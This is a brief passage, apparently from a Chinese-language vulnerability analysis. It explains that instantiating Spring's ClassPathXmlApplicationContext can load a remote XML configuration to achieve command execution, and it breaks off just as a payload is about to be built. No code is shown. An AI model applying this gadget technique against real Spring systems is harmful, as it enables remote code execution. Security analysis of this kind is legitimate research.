 往下分析,如果是實例化構造函數,在Spring框架中可通過加載遠程配置實現命令執行,這里使用org.springframework.context.support.ClassPathXmlApplicationContext類,構造payload: